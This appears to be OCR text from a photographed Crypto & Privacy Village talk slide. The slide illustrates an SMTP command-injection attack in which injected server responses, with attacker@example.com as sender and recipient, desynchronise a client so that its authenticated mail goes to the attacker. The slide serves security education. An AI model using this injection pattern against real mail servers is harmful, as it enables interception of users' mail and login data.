 ENCRYPTION
IS NOT A
CRIME
CRYPTO
// Server answers to injected commands
S: 250-mail.example.com
S: 250 AUTH PLAIN LOGIN
S: 235 2.7.0 Authentication successful.
S: 250 2.1.0 <attacker@example.com> ok
S: 250 2.1.5 <attacker@example.com> ok
S: 354 Enter mail, end with "."
// Response interpreted as greeting
C: EHLO Alice.home
C: AUTH PLAIN <login data>
C: MAIL FROM: alice@example.com
C: RCPT TO: bob@example.com
C: DATA
C: <e-mail to bob>
NEW
TO
HERE
CRYPTO & PRIVACY VILLAGE